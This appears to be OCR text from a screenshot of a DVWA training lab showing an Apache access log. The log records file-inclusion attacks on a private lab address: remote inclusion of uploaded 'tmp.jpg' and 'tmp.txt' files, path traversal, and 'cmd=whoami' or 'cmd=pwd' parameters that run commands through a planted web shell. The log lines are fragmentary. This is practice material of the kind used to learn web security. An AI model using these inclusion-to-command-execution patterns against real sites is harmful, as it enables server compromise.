 172.20.10.3/dvwa/vulnerabilities/fi/?page=/var/log/httpd/access_log
火狐官方站点 新手上路 商场购物 常用网址 京东商城
//172.20.10.3/dvwa/hackable/uploads/tmp.jpg&cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:29:21 -0400] "GET /dvwa/dvwa/js/add_event_listeners.js HTTP/1.1" 304 - "http://17
cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:29:21 -0400] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 200 1030 "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=
x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:29:21 -0400] "GET /dvwa/dvwa/js/add_event_listeners.js HTTP/1.1" 200 593 "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads
172.20.10.2 - - [02/Apr/2021:03:29:21 -0400] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.jpg&cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:8
/dvwa/dvwa/css/main.css HTTP/1.1" 200 4026 "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.jpg&cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - -
"http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.jpg&cmd=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:30:18 -0400] "GET
HTTP/1.1" 200 3130 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:15 -0400] "GET /dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.jpg HTTP/1.1" 200 3130 "-
[02/Apr/2021:03:31:21 -0400] "GET /dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.txt HTTP/1.1" 200 3130 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - -
/uploads/tmp.txt HTTP/1.1" 200 3130 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:44 -0400] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4155 "http://172.20.10.3/d
(Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:48 -0400] "GET /dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.txt HTTP/1.1" 200 3130 "-" "Mozilla/5.0 (Windows NT 10.0; Wi
"GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 304 - "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.txt" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2
"http://172.20.10.3/dvwa/vulnerabilities/fi/?page=http://172.20.10.3/dvwa/hackable/uploads/tmp.txt" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:48 -0400] "GET /dvwa/dvwa/images/logo.pn
/dvwa/hackable/uploads/tmp.txt" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:54 -0400] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4155 "http://172.20.10.3/dvwa/vul
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:31:55 -0400] "GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1" 200 4071 "http://172.20.10.3/dvwa/vulnerabilities/fi/?page=include.php" "Mo
- [02/Apr/2021:03:33:09 -0400] "GET /dvwa/vulnerabilities/fi/?page=../../../hackable/uploads/tmp.jpg&cmd=whoami HTTP/1.1" 200 3130 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:33:14 -
HTTP/1.1" 200 3143 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:33:20 -0400] "GET /dvwa/vulnerabilities/fi/?page=../../hackable/uploads/tmp.jpg&cmd=pwd HTTP/1.1" 200 3205 "-" "Mozilla
[02/Apr/2021:03:33:49 -0400] "GET /dvwa/vulnerabilities/fi/?page=../../hackable/uploads/tmp.jpg&cmd=whoami HTTP/1.1" 200 3137 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0" 172.20.10.2 - - [02/Apr/2021:03:34:35 -040
200 3168 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0"
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA